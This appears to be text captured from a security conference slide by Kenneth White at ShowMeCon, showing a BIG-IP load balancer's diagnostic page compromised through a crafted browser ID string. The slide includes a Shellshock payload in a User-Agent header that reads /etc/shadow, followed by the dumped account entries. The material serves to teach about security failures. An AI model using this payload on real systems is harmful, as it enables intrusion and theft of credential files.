 A $100K commercial load balancer compromised
by a browser ID string
BIG-IP® – bigip.localdoma...
https://192.168.144.129/xui/
Google
Troubleshoot
Diagnose WOM Configuration
Run...
Diagnose Network Connections
Run...
User-Agent: () { :; }; /bin/cat /etc/shadow
Run...
Traceroute
Run...
Clear
Running wom_verify_config
bin:*:16293::::::
daemon:*:16293::::::
adm:*:16293::::::
lp:*:16293::::::
mail:*:16293::::::
uucp:*:16293::::::
operator:*:16293::::::
nobody:*:16293::::::
tmshnobody:*:16293::::::
support:!!:16293::::::
The Security Trust Chain is Broken:
What We're Doing about it
Kenneth White
SHOWMECON
HACKING CONFERENCE
ShowMeCon.com ∩ Irongeek.com